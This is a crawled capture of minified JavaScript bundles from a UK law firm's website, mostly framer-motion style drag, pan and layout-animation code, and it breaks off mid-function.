0:i.map(((e,t)=>n.createElement(h.TimelineLineMobile,{key:`timeline-line-mobile-${t}`,style:{"--sectionMobileHeight":"12.5%","--sectionMobileTop":0+12.5*t+"%"},"data-is-active":m===t?"true":"false"},n.createElement(h.CenterArea,null,e.year&&n.createElement(h.LineText,null,e.year),n.createElement(h.CenterPointOuter,null,n.createElement(h.CenterPointInner,null)))))),n.createElement(h.ActiveLine,{style:{"--sectionMobileHeight":"12.5%","--sectionMobileTop":0+12.5*m+"%"}}))),n.createElement(h.CardColumn,null,n.createElement(h.CardColumnInner,null,null===(a=e.timelineCards)||void 0===a?void 0:a.map(((e,t)=>n.createElement(h.TimelineCardHolder,{key:`timeline-card-${t}`,ref:e=>o.current[t]=e},n.createElement(y,{year:e.year,title:e.title,text:e.text,image:e.image,imageSubText:e.imageSubText,backgroundColor:e.backgroundColor,borderColor:e.borderColor,containImage:e.containImage,i:t,setActiveSection:e=>p(e)}))))))))}}}]);
//# sourceMappingURL=7907-c364f60f1924d7522ac5.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2166-e688109366e6798cc605.js
body_size: 14765
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2166],{2064:(t,i,e)=>{e.d(i,{j:()=>r});var n=e(3234),o=e(406),a=e(6861);function r(t,i,e){void 0===e&&(e={});var r=(0,o.i)(t)?t:(0,n.B)(t);return(0,a.b8)("",r,i,e),{stop:function(){return r.stop()},isAnimating:function(){return r.isAnimating()}}}},2166:(t,i,e)=>{e.d(i,{g:()=>vi});var n=e(655),o=e(7294),a=e(4394),r=e(900),s=e(8148),l=e(2396),u=e(6917),h=e(6359);const c=t=>t.hasOwnProperty("x")&&t.hasOwnProperty("y"),p=t=>c(t)&&t.hasOwnProperty("z");var d=e(734);const v=(t,i)=>Math.abs(t-i);function m(t,i){if((0,d.e)(t)&&(0,d.e)(i))return v(t,i);if(c(t)&&c(i)){const e=v(t.x,i.x),n=v(t.y,i.y),o=p(t)&&p(i)?v(t.z,i.z):0;return Math.sqrt(Math.pow(e,2)+Math.pow(n,2)+Math.pow(o,2))}}var f=e(2476),y=function(){function t(t,i,e){var o=this,a=(void 0===e?{}:e).transformPagePoint;if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=function(){if(o.lastMoveEvent&&o.lastMoveEventInfo){var t=P(o.lastMoveEventInfo,o.history),i=null!==o.startEvent,e=m(t.offset,{x:0,y:0})>=3;if(i||e){var a=t.point,r=(0,l.$B)().timestamp;o.history.push((0,n.pi)((0,n.pi)({},a),{timestamp:r}));var s=o.handlers,u=s.onStart,h=s.onMove;i||(u&&u(o.lastMoveEvent,t),o.startEvent=o.lastMoveEvent),h&&h(o.lastMoveEvent,t)}}},this.handlePointerMove=function(t,i){o.lastMoveEvent=t,o.lastMoveEventInfo=g(i,o.transformPagePoint),(0,r.N)(t)&&0===t.buttons?o.handlePointerUp(t,i):l.ZP.update(o.updatePoint,!0)},this.handlePointerUp=function(t,i){o.end();var e=o.handlers,n=e.onEnd,a=e.onSessionEnd,r=P(g(i,o.transformPagePoint),o.history);o.startEvent&&n&&n(t,r),a&&a(t,r)},!((0,r.z)(t)&&t.touches.length>1)){this.handlers=i,this.transformPagePoint=a;var u=g((0,s.Q)(t),this.transformPagePoint),c=u.point,p=(0,l.$B)().timestamp;this.history=[(0,n.pi)((0,n.pi)({},c),{timestamp:p})];var d=i.onSessionStart;d&&d(t,P(u,this.history)),this.removeListeners=(0,f.z)((0,h.a)(window,"pointermove",this.handlePointerMove),(0,h.a)(window,"pointerup",this.handlePointerUp),(0,h.a)(window,"pointercancel",this.handlePointerUp))}}return t.prototype.updateHandlers=function(t){this.handlers=t},t.prototype.end=function(){this.removeListeners&&this.removeListeners(),l.qY.update(this.updatePoint)},t}();function g(t,i){return i?{point:i(t.point)}:t}function x(t,i){return{x:t.x-i.x,y:t.y-i.y}}function P(t,i){var e=t.point;return{point:e,delta:x(e,E(i)),offset:x(e,T(i)),velocity:S(i,.1)}}function T(t){return t[0]}function E(t){return t[t.length-1]}function S(t,i){if(t.length<2)return{x:0,y:0};for(var e=t.length-1,n=null,o=E(t);e>=0&&(n=t[e],!(o.timestamp-n.timestamp>(0,u.w)(i)));)e--;if(!n)return{x:0,y:0};var a=(o.timestamp-n.timestamp)/1e3;if(0===a)return{x:0,y:0};var r={x:(o.x-n.x)/a,y:(o.y-n.y)/a};return r.x===1/0&&(r.x=0),r.y===1/0&&(r.y=0),r}var L=e(7544),R=e(1804),C=e(2453),D=e(9326),A=e(6773);function b(t){return t.max-t.min}function V(t,i,e){return void 0===i&&(i=0),void 0===e&&(e=.01),m(t,i)<e}function k(t,i,e,n){void 0===n&&(n=.5),t.origin=n,t.originPoint=(0,C.C)(i.min,i.max,t.origin),t.scale=b(e)/b(i),(V(t.scale,1,1e-4)||isNaN(t.scale))&&(t.scale=1),t.translate=(0,C.C)(e.min,e.max,t.origin)-t.originPoint,(V(t.translate)||isNaN(t.translate))&&(t.translate=0)}function M(t,i,e,n){k(t.x,i.x,e.x,null==n?void 0:n.originX),k(t.y,i.y,e.y,null==n?void 0:n.originY)}function j(t,i,e){t.min=e.min+i.min,t.max=t.min+b(i)}function w(t,i,e){t.min=i.min-e.min,t.max=t.min+b(i)}function U(t,i,e){w(t.x,i.x,e.x),w(t.y,i.y,e.y)}function B(t,i,e){return{min:void 0!==i?t.min+i:void 0,max:void 0!==e?t.max+e-(t.max-t.min):void 0}}function F(t,i){var e,o=i.min-t.min,a=i.max-t.max;return i.max-i.min<t.max-t.min&&(o=(e=(0,n.CR)([a,o],2))[0],a=e[1]),{min:o,max:a}}var O=.35;function I(t,i,e){return{min:N(t,i),max:N(t,e)}}function N(t,i){var e;return"number"==typeof t?t:null!==(e=t[i])&&void 0!==e?e:0}var z=e(3233);function G(t){return[t("x"),t("y")]}var Y=e(6460),W=e(6861),H=e(6117),q=e(1756),Q=e(2969),X=new WeakMap,Z=function(){function t(t){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic={x:{min:0,max:0},y:{min:0,max:0}},this.visualElement=t}return t.prototype.start=function(t,i){var e=this,n=(void 0===i?{}:i).snapToCursor,o=void 0!==n&&n;!1!==this.visualElement.isPresent&&(this.panSession=new y(t,{onSessionStart:function(t){e.stopAnimation(),o&&e.snapToCursor((0,s.Q)(t,"page").point)},onStart:function(t,i){var n,o=e.getProps(),a=o.drag,r=o.dragPropagation,s=o.onDragStart;(!a||r||(e.openGlobalLock&&e.openGlobalLock(),e.openGlobalLock=(0,L.fJ)(a),e.openGlobalLock))&&(e.isDragging=!0,e.currentDirection=null,e.resolveConstraints(),e.visualElement.projection&&(e.visualElement.projection.isAnimationBlocked=!0,e.visualElement.projection.target=void 0),G((function(t){var i,n,o=e.getAxisMotionValue(t).get()||0;if(Q.aQ.test(o)){var a=null===(n=null===(i=e.visualElement.projection)||void 0===i?void 0:i.layout)||void 0===n?void 0:n.actual[t];a&&(o=b(a)*(parseFloat(o)/100))}e.originPoint[t]=o})),null==s||s(t,i),null===(n=e.visualElement.animationState)||void 0===n||n.setActive(z.r.Drag,!0))},onMove:function(t,i){var n=e.getProps(),o=n.dragPropagation,a=n.dragDirectionLock,r=n.onDirectionLock,s=n.onDrag;if(o||e.openGlobalLock){var l=i.offset;if(a&&null===e.currentDirection)return e.currentDirection=function(t,i){void 0===i&&(i=10);var e=null;return Math.abs(t.y)>i?e="y":Math.abs(t.x)>i&&(e="x"),e}(l),void(null!==e.currentDirection&&(null==r||r(e.currentDirection)));e.updateAxis("x",i.point,l),e.updateAxis("y",i.point,l),e.visualElement.syncRender(),null==s||s(t,i)}},onSessionEnd:function(t,i){return e.stop(t,i)}},{transformPagePoint:this.visualElement.getTransformPagePoint()}))},t.prototype.stop=function(t,i){var e=this.isDragging;if(this.cancel(),e){var n=i.velocity;this.startAnimation(n);var o=this.getProps().onDragEnd;null==o||o(t,i)}},t.prototype.cancel=function(){var t,i;this.isDragging=!1,this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!1),null===(t=this.panSession)||void 0===t||t.end(),this.panSession=void 0,!this.getProps().dragPropagation&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),null===(i=this.visualElement.animationState)||void 0===i||i.setActive(z.r.Drag,!1)},t.prototype.updateAxis=function(t,i,e){var n=this.getProps().drag;if(e&&$(t,n,this.currentDirection)){var o,a,r,s,l,u=this.getAxisMotionValue(t),h=this.originPoint[t]+e[t];this.constraints&&this.constraints[t]&&(o=h,a=this.constraints[t],r=this.elastic[t],s=a.min,l=a.max,void 0!==s&&o<s?o=r?(0,C.C)(s,o,r.min):Math.max(o,s):void 0!==l&&o>l&&(o=r?(0,C.C)(l,o,r.max):Math.min(o,l)),h=o),u.set(h)}},t.prototype.resolveConstraints=function(){var t=this,i=this.getProps(),e=i.dragConstraints,n=i.dragElastic,o=(this.visualElement.projection||{}).layout,a=this.constraints;e&&(0,R.I)(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!e||!o)&&function(t,i){var e=i.top,n=i.left,o=i.bottom,a=i.right;return{x:B(t.x,n,a),y:B(t.y,e,o)}}(o.actual,e),this.elastic=function(t){return void 0===t&&(t=O),!1===t?t=0:!0===t&&(t=O),{x:I(t,"left","right"),y:I(t,"top","bottom")}}(n),a!==this.constraints&&o&&this.constraints&&!this.hasMutatedConstraints&&G((function(i){t.getAxisMotionValue(i)&&(t.constraints[i]=function(t,i){var e={};return void 0!==i.min&&(e.min=i.min-t.min),void 0!==i.max&&(e.max=i.max-t.min),e}(o.actual[i],t.constraints[i]))}))},t.prototype.resolveRefConstraints=function(){var t=this.getProps(),i=t.dragConstraints,e=t.onMeasureDragConstraints;if(!i||!(0,R.I)(i))return!1;var n=i.current;(0,a.k)(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");var o=this.visualElement.projection;if(!o||!o.layout)return!1;var r=(0,Y.z)(n,o.root,this.visualElement.getTransformPagePoint()),s=function(t,i){return{x:F(t.x,i.x),y:F(t.y,i.y)}}(o.layout.actual,r);if(e){var l=e((0,H.z2)(s));this.hasMutatedConstraints=!!l,l&&(s=(0,H.i8)(l))}return s},t.prototype.startAnimation=function(t){var i=this,e=this.getProps(),o=e.drag,a=e.dragMomentum,r=e.dragElastic,s=e.dragTransition,l=e.dragSnapToOrigin,u=e.onDragTransitionEnd,h=this.constraints||{},c=G((function(e){var u;if($(e,o,i.currentDirection)){var c=null!==(u=null==h?void 0:h[e])&&void 0!==u?u:{};l&&(c={min:0,max:0});var p=r?200:1e6,d=r?40:1e7,v=(0,n.pi)((0,n.pi)({type:"inertia",velocity:a?t[e]:0,bounceStiffness:p,bounceDamping:d,timeConstant:750,restDelta:1,restSpeed:10},s),c);return i.startAxisValueAnimation(e,v)}}));return Promise.all(c).then(u)},t.prototype.startAxisValueAnimation=function(t,i){var e=this.getAxisMotionValue(t);return(0,W.b8)(t,e,0,i)},t.prototype.stopAnimation=function(){var t=this;G((function(i){return t.getAxisMotionValue(i).stop()}))},t.prototype.getAxisMotionValue=function(t){var i,e,n="_drag"+t.toUpperCase();return this.visualElement.getProps()[n]||this.visualElement.getValue(t,null!==(e=null===(i=this.visualElement.getProps().initial)||void 0===i?void 0:i[t])&&void 0!==e?e:0)},t.prototype.snapToCursor=function(t){var i=this;G((function(e){if($(e,i.getProps().drag,i.currentDirection)){var n=i.visualElement.projection,o=i.getAxisMotionValue(e);if(n&&n.layout){var a=n.layout.actual[e],r=a.min,s=a.max;o.set(t[e]-(0,C.C)(r,s,.5))}}}))},t.prototype.scalePositionWithinConstraints=function(){var t,i=this,e=this.getProps(),n=e.drag,o=e.dragConstraints,a=this.visualElement.projection;if((0,R.I)(o)&&a&&this.constraints){this.stopAnimation();var r={x:0,y:0};G((function(t){var e,n,o,a,s,l=i.getAxisMotionValue(t);if(l){var u=l.get();r[t]=(e={min:u,max:u},n=i.constraints[t],o=.5,a=b(e),(s=b(n))>a?o=(0,D.Y)(n.min,n.max-a,e.min):a>s&&(o=(0,D.Y)(e.min,e.max-s,n.min)),(0,A.u)(0,1,o))}}));var s=this.visualElement.getProps().transformTemplate;this.visualElement.getInstance().style.transform=s?s({},""):"none",null===(t=a.root)||void 0===t||t.updateScroll(),a.updateLayout(),this.resolveConstraints(),G((function(t){if($(t,n,null)){var e=i.getAxisMotionValue(t),o=i.constraints[t],a=o.min,s=o.max;e.set((0,C.C)(a,s,r[t]))}}))}},t.prototype.addListeners=function(){var t,i=this;X.set(this.visualElement,this);var e=this.visualElement.getInstance(),n=(0,h.a)(e,"pointerdown",(function(t){var e=i.getProps(),n=e.drag,o=e.dragListener;n&&(void 0===o||o)&&i.start(t)})),o=function(){var t=i.getProps().dragConstraints;(0,R.I)(t)&&(i.constraints=i.resolveRefConstraints())},a=this.visualElement.projection,r=a.addEventListener("measure",o);a&&!a.layout&&(null===(t=a.root)||void 0===t||t.updateScroll(),a.updateLayout()),o();var s=(0,q.E)(window,"resize",(function(){return i.scalePositionWithinConstraints()}));return a.addEventListener("didUpdate",(function(t){var e=t.delta,n=t.hasLayoutChanged;i.isDragging&&n&&(G((function(t){var n=i.getAxisMotionValue(t);n&&(i.originPoint[t]+=e[t].translate,n.set(n.get()+e[t].translate))})),i.visualElement.syncRender())})),function(){s(),n(),r()}},t.prototype.getProps=function(){var t=this.visualElement.getProps(),i=t.drag,e=void 0!==i&&i,o=t.dragDirectionLock,a=void 0!==o&&o,r=t.dragPropagation,s=void 0!==r&&r,l=t.dragConstraints,u=void 0!==l&&l,h=t.dragElastic,c=void 0===h?O:h,p=t.dragMomentum,d=void 0===p||p;return(0,n.pi)((0,n.pi)({},t),{drag:e,dragDirectionLock:a,dragPropagation:s,dragConstraints:u,dragElastic:c,dragMomentum:d})},t}();function $(t,i,e){return!(!0!==i&&i!==t||null!==e&&e!==t)}var _=e(6681),J=e(6014),K=e(5411),tt=e(5445),it={pan:(0,tt.x)((function(t){var i=t.onPan,e=t.onPanStart,n=t.onPanEnd,a=t.onPanSessionStart,r=t.visualElement,s=i||e||n||a,l=(0,o.useRef)(null),u=(0,o.useContext)(J._).transformPagePoint,c={onSessionStart:a,onStart:e,onMove:i,onEnd:function(t,i){l.current=null,n&&n(t,i)}};(0,o.useEffect)((function(){null!==l.current&&l.current.updateHandlers(c)})),(0,h.m)(r,"pointerdown",s&&function(t){l.current=new y(t,c,{transformPagePoint:u})}),(0,K.z)((function(){return l.current&&l.current.end()}))})),drag:(0,tt.x)((function(t){var i=t.dragControls,e=t.visualElement,n=(0,_.h)((function(){return new Z(e)}));(0,o.useEffect)((function(){return i&&i.subscribe(n)}),[n,i]),(0,o.useEffect)((function(){return n.addListeners()}),[n])}))},et=e(5947),nt=e(5364),ot=e(1705),at=e(3083);function rt(t,i){return i.max===i.min?0:t/(i.max-i.min)*100}var st={correct:function(t,i){if(!i.target)return t;if("string"==typeof t){if(!Q.px.test(t))return t;t=parseFloat(t)}var e=rt(t,i.target.x),n=rt(t,i.target.y);return"".concat(e,"% ").concat(n,"%")}},lt=e(8407),ut=e(7539),ht="_$css",ct={correct:function(t,i){var e=i.treeScale,n=i.projectionDelta,o=t,a=t.includes("var("),r=[];a&&(t=t.replace(ut.Xp,(function(t){return r.push(t),ht})));var s=lt.P.parse(t);if(s.length>5)return o;var l=lt.P.createTransformer(t),u="number"!=typeof s[0]?1:0,h=n.x.scale*e.x,c=n.y.scale*e.y;s[0+u]/=h,s[1+u]/=c;var p=(0,C.C)(h,c,.5);"number"==typeof s[2+u]&&(s[2+u]/=p),"number"==typeof s[3+u]&&(s[3+u]/=p);var d=l(s);if(a){var v=0;d=d.replace(ht,(function(){var t=r[v];return v++,t}))}return d}},pt=e(4561),dt=function(t){function i(){return null!==t&&t.apply(this,arguments)||this}return(0,n.ZT)(i,t),i.prototype.componentDidMount=function(){var t=this,i=this.props,e=i.visualElement,o=i.layoutGroup,a=i.switchLayoutGroup,r=i.layoutId,s=e.projection;(0,pt.B)(vt),s&&((null==o?void 0:o.group)&&o.group.add(s),(null==a?void 0:a.register)&&r&&a.register(s),s.root.didUpdate(),s.addEventListener("animationComplete",(function(){t.safeToRemove()})),s.setOptions((0,n.pi)((0,n.pi)({},s.options),{onExitComplete:function(){return t.safeToRemove()}}))),at.V.hasEverUpdated=!0},i.prototype.getSnapshotBeforeUpdate=function(t){var i=this,e=this.props,n=e.layoutDependency,o=e.visualElement,a=e.drag,r=e.isPresent,s=o.projection;return s?(s.isPresent=r,a||t.layoutDependency!==n||void 0===n?s.willUpdate():this.safeToRemove(),t.isPresent!==r&&(r?s.promote():s.relegate()||l.ZP.postRender((function(){var t;(null===(t=s.getStack())||void 0===t?void 0:t.members.length)||i.safeToRemove()}))),null):null},i.prototype.componentDidUpdate=function(){var t=this.props.visualElement.projection;t&&(t.root.didUpdate(),!t.currentAnimation&&t.isLead()&&this.safeToRemove())},i.prototype.componentWillUnmount=function(){var t=this.props,i=t.visualElement,e=t.layoutGroup,n=t.switchLayoutGroup,o=i.projection;o&&(o.scheduleCheckAfterUnmount(),(null==e?void 0:e.group)&&e.group.remove(o),(null==n?void 0:n.deregister)&&n.deregister(o))},i.prototype.safeToRemove=function(){var t=this.props.safeToRemove;null==t||t()},i.prototype.render=function(){return null},i}(o.Component),vt={borderRadius:(0,n.pi)((0,n.pi)({},st),{applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]}),borderTopLeftRadius:st,borderTopRightRadius:st,borderBottomLeftRadius:st,borderBottomRightRadius:st,boxShadow:ct},mt={measureLayout:function(t){var i=(0,n.CR)((0,et.oO)(),2),e=i[0],a=i[1],r=(0,o.useContext)(nt.p);return o.createElement(dt,(0,n.pi)({},t,{layoutGroup:r,switchLayoutGroup:(0,o.useContext)(ot.g),isPresent:e,safeToRemove:a}))}},ft=e(7535),yt=e(2064),gt=e(1560),xt=e(940),Pt=["TopLeft","TopRight","BottomLeft","BottomRight"],Tt=Pt.length,Et=function(t){return"string"==typeof t?parseFloat(t):t},St=function(t){return"number"==typeof t||Q.px.test(t)};function Lt(t,i){var e;return null!==(e=t[i])&&void 0!==e?e:t.borderRadius}var Rt=Dt(0,.5,xt.Bn),Ct=Dt(.5,.95,xt.GE);function Dt(t,i,e){return function(n){return n<t?0:n>i?1:e((0,D.Y)(t,i,n))}}function At(t,i){t.min=i.min,t.max=i.max}function bt(t,i){At(t.x,i.x),At(t.y,i.y)}var Vt=e(6e3);function kt(t,i,e,n,o){return t-=i,t=(0,Vt.q2)(t,1/e,n),void 0!==o&&(t=(0,Vt.q2)(t,1/o,n)),t}function Mt(t,i,e,o,a){var r=(0,n.CR)(e,3),s=r[0],l=r[1],u=r[2];!function(t,i,e,n,o,a,r){if(void 0===i&&(i=0),void 0===e&&(e=1),void 0===n&&(n=.5),void 0===a&&(a=t),void 0===r&&(r=t),Q.aQ.test(i)&&(i=parseFloat(i),i=(0,C.C)(r.min,r.max,i/100)-r.min),"number"==typeof i){var s=(0,C.C)(a.min,a.max,n);t===a&&(s-=i),t.min=kt(t.min,i,e,s,o),t.max=kt(t.max,i,e,s,o)}}(t,i[s],i[l],i[u],i.scale,o,a)}var jt=["x","scaleX","originX"],wt=["y","scaleY","originY"];function Ut(t,i,e,n){Mt(t.x,i,jt,null==e?void 0:e.x,null==n?void 0:n.x),Mt(t.y,i,wt,null==e?void 0:e.y,null==n?void 0:n.y)}function Bt(t){return 0===t.translate&&1===t.scale}function Ft(t){return Bt(t.x)&&Bt(t.y)}function Ot(t,i){return t.x.min===i.x.min&&t.x.max===i.x.max&&t.y.min===i.y.min&&t.y.max===i.y.max}var It=e(10),Nt=function(){function t(){this.members=[]}return t.prototype.add=function(t){(0,It.y4)(this.members,t),t.scheduleRender()},t.prototype.remove=function(t){if((0,It.cl)(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){var i=this.members[this.members.length-1];i&&this.promote(i)}},t.prototype.relegate=function(t){var i,e=this.members.findIndex((function(i){return t===i}));if(0===e)return!1;for(var n=e;n>=0;n--){var o=this.members[n];if(!1!==o.isPresent){i=o;break}}return!!i&&(this.promote(i),!0)},t.prototype.promote=function(t,i){var e,n=this.lead;t!==n&&(this.prevLead=n,this.lead=t,t.show(),n&&(n.instance&&n.scheduleRender(),t.scheduleRender(),t.resumeFrom=n,i&&(t.resumeFrom.preserveOpacity=!0),n.snapshot&&(t.snapshot=n.snapshot,t.snapshot.latestValues=n.animationValues||n.latestValues,t.snapshot.isShared=!0),(null===(e=t.root)||void 0===e?void 0:e.isUpdating)&&(t.isLayoutDirty=!0),!1===t.options.crossfade&&n.hide()))},t.prototype.exitAnimationComplete=function(){this.members.forEach((function(t){var i,e,n,o,a;null===(e=(i=t.options).onExitComplete)||void 0===e||e.call(i),null===(a=null===(n=t.resumingFrom)||void 0===n?void 0:(o=n.options).onExitComplete)||void 0===a||a.call(o)}))},t.prototype.scheduleRender=function(){this.members.forEach((function(t){t.instance&&t.scheduleRender(!1)}))},t.prototype.removeLeadSnapshot=function(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)},t}();function zt(t,i,e){var n=t.x.translate/i.x,o=t.y.translate/i.y,a="translate3d(".concat(n,"px, ").concat(o,"px, 0) ");if(a+="scale(".concat(1/i.x,", ").concat(1/i.y,") "),e){var r=e.rotate,s=e.rotateX,l=e.rotateY;r&&(a+="rotate(".concat(r,"deg) ")),s&&(a+="rotateX(".concat(s,"deg) ")),l&&(a+="rotateY(".concat(l,"deg) "))}var u=t.x.scale*i.x,h=t.y.scale*i.y;return"translate3d(0px, 0px, 0) scale(1, 1) scale(1, 1)"===(a+="scale(".concat(u,", ").concat(h,")"))?"none":a}var Gt=e(9527),Yt=e(4714),Wt=function(t,i){return t.depth-i.depth},Ht=function(){function t(){this.children=[],this.isDirty=!1}return t.prototype.add=function(t){(0,It.y4)(this.children,t),this.isDirty=!0},t.prototype.remove=function(t){(0,It.cl)(this.children,t),this.isDirty=!0},t.prototype.forEach=function(t){this.isDirty&&this.children.sort(Wt),this.isDirty=!1,this.children.forEach(t)},t}(),qt=e(6399);function Qt(t){var i=t.attachResizeListener,e=t.defaultParent,o=t.measureScroll,a=t.checkIsScrollRoot,r=t.resetTransform;return function(){function t(t,i,o){var a=this;void 0===i&&(i={}),void 0===o&&(o=null==e?void 0:e()),this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.potentialNodes=new Map,this.checkUpdateFailed=function(){a.isUpdating&&(a.isUpdating=!1,a.clearAllSnapshots())},this.updateProjection=function(){a.nodes.forEach(ti),a.nodes.forEach(ii)},this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.id=t,this.latestValues=i,this.root=o?o.root||o:this,this.path=o?(0,n.ev)((0,n.ev)([],(0,n.CR)(o.path),!1),[o],!1):[],this.parent=o,this.depth=o?o.depth+1:0,t&&this.root.registerPotentialNode(t,this);for(var r=0;r<this.path.length;r++)this.path[r].shouldResetTransform=!0;this.root===this&&(this.nodes=new Ht)}return t.prototype.addEventListener=function(t,i){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new gt.L),this.eventHandlers.get(t).add(i)},t.prototype.notifyListeners=function(t){for(var i=[],e=1;e<arguments.length;e++)i[e-1]=arguments[e];var o=this.eventHandlers.get(t);null==o||o.notify.apply(o,(0,n.ev)([],(0,n.CR)(i),!1))},t.prototype.hasListeners=function(t){return this.eventHandlers.has(t)},t.prototype.registerPotentialNode=function(t,i){this.potentialNodes.set(t,i)},t.prototype.mount=function(t,e){var o,a=this;if(void 0===e&&(e=!1),!this.instance){this.isSVG=t instanceof SVGElement&&"svg"!==t.tagName,this.instance=t;var r=this.options,s=r.layoutId,l=r.layout,u=r.visualElement;if(u&&!u.getInstance()&&u.mount(t),this.root.nodes.add(this),null===(o=this.parent)||void 0===o||o.children.add(this),this.id&&this.root.potentialNodes.delete(this.id),e&&(l||s)&&(this.isLayoutDirty=!0),i){var h,c=function(){return a.root.updateBlockedByResize=!1};i(t,(function(){a.root.updateBlockedByResize=!0,clearTimeout(h),h=window.setTimeout(c,250),at.V.hasAnimatedSinceResize&&(at.V.hasAnimatedSinceResize=!1,a.nodes.forEach(Kt))}))}s&&this.root.registerSharedNode(s,this),!1!==this.options.animate&&u&&(s||l)&&this.addEventListener("didUpdate",(function(t){var i,e,o,r,s,l=t.delta,h=t.hasLayoutChanged,c=t.hasRelativeTargetChanged,p=t.layout;if(a.isTreeAnimationBlocked())return a.target=void 0,void(a.relativeTarget=void 0);var d=null!==(e=null!==(i=a.options.transition)&&void 0!==i?i:u.getDefaultTransition())&&void 0!==e?e:si,v=u.getProps(),m=v.onLayoutAnimationStart,f=v.onLayoutAnimationComplete,y=!a.targetLayout||!Ot(a.targetLayout,p)||c,g=!h&&c;if((null===(o=a.resumeFrom)||void 0===o?void 0:o.instance)||g||h&&(y||!a.currentAnimation)){a.resumeFrom&&(a.resumingFrom=a.resumeFrom,a.resumingFrom.resumingFrom=void 0),a.setAnimationOrigin(l,g);var x=(0,n.pi)((0,n.pi)({},(0,W.ev)(d,"layout")),{onPlay:m,onComplete:f});u.shouldReduceMotion&&(x.delay=0,x.type=!1),a.startAnimation(x)}else h||0!==a.animationProgress||a.finishAnimation(),a.isLead()&&(null===(s=(r=a.options).onExitComplete)||void 0===s||s.call(r));a.targetLayout=p}))}},t.prototype.unmount=function(){var t,i;this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this),null===(t=this.getStack())||void 0===t||t.remove(this),null===(i=this.parent)||void 0===i||i.children.delete(this),this.instance=void 0,l.qY.preRender(this.updateProjection)},t.prototype.blockUpdate=function(){this.updateManuallyBlocked=!0},t.prototype.unblockUpdate=function(){this.updateManuallyBlocked=!1},t.prototype.isUpdateBlocked=function(){return this.updateManuallyBlocked||this.updateBlockedByResize},t.prototype.isTreeAnimationBlocked=function(){var t;return this.isAnimationBlocked||(null===(t=this.parent)||void 0===t?void 0:t.isTreeAnimationBlocked())||!1},t.prototype.startUpdate=function(){var t;this.isUpdateBlocked()||(this.isUpdating=!0,null===(t=this.nodes)||void 0===t||t.forEach(ei))},t.prototype.willUpdate=function(t){var i,e,n;if(void 0===t&&(t=!0),this.root.isUpdateBlocked())null===(e=(i=this.options).onExitComplete)||void 0===e||e.call(i);else if(!this.root.isUpdating&&this.root.startUpdate(),!this.isLayoutDirty){this.isLayoutDirty=!0;for(var o=0;o<this.path.length;o++){var a=this.path[o];a.shouldResetTransform=!0,a.updateScroll()}var r=this.options,s=r.layoutId,l=r.layout;if(void 0!==s||l){var u=null===(n=this.options.visualElement)||void 0===n?void 0:n.getProps().transformTemplate;this.prevTransformTemplateValue=null==u?void 0:u(this.latestValues,""),this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}}},t.prototype.didUpdate=function(){if(this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(_t);this.isUpdating&&(this.isUpdating=!1,this.potentialNodes.size&&(this.potentialNodes.forEach(li),this.potentialNodes.clear()),this.nodes.forEach(Jt),this.nodes.forEach(Xt),this.nodes.forEach(Zt),this.clearAllSnapshots(),l.iW.update(),l.iW.preRender(),l.iW.render())},t.prototype.clearAllSnapshots=function(){this.nodes.forEach($t),this.sharedNodes.forEach(ni)},t.prototype.scheduleUpdateProjection=function(){l.ZP.preRender(this.updateProjection,!1,!0)},t.prototype.scheduleCheckAfterUnmount=function(){var t=this;l.ZP.postRender((function(){t.isLayoutDirty?t.root.didUpdate():t.root.checkUpdateFailed()}))},t.prototype.updateSnapshot=function(){if(!this.snapshot&&this.instance){var t=this.measure(),i=this.removeTransform(this.removeElementScroll(t));hi(i),this.snapshot={measured:t,layout:i,latestValues:{}}}},t.prototype.updateLayout=function(){var t;if(this.instance&&(this.updateScroll(),this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty)){if(this.resumeFrom&&!this.resumeFrom.instance)for(var i=0;i<this.path.length;i++)this.path[i].updateScroll();var e=this.measure();hi(e);var n=this.layout;this.layout={measured:e,actual:this.removeElementScroll(e)},this.layoutCorrected={x:{min:0,max:0},y:{min:0,max:0}},this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.actual),null===(t=this.options.visualElement)||void 0===t||t.notifyLayoutMeasure(this.layout.actual,null==n?void 0:n.actual)}},t.prototype.updateScroll=function(){this.options.layoutScroll&&this.instance&&(this.isScrollRoot=a(this.instance),this.scroll=o(this.instance))},t.prototype.resetTransform=function(){var t;if(r){var i=this.isLayoutDirty||this.shouldResetTransform,e=this.projectionDelta&&!Ft(this.projectionDelta),n=null===(t=this.options.visualElement)||void 0===t?void 0:t.getProps().transformTemplate,o=null==n?void 0:n(this.latestValues,""),a=o!==this.prevTransformTemplateValue;i&&(e||(0,Gt.u)(this.latestValues)||a)&&(r(this.instance,o),this.shouldResetTransform=!1,this.scheduleRender())}},t.prototype.measure=function(){var t=this.options.visualElement;if(!t)return{x:{min:0,max:0},y:{min:0,max:0}};var i=t.measureViewportBox(),e=this.root.scroll;return e&&((0,Vt.am)(i.x,e.x),(0,Vt.am)(i.y,e.y)),i},t.prototype.removeElementScroll=function(t){var 